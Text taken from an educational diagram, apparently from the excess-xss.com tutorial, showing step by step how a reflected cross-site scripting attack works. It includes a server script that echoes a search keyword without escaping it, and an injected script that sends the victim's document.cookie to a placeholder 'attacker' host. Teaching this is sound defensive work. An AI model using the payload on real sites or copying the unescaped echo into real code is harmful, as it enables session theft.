 Attacker
Attacker's Server
1
Check this out:
http://website/search?
keyword=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
You searched for:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
excess-xss.com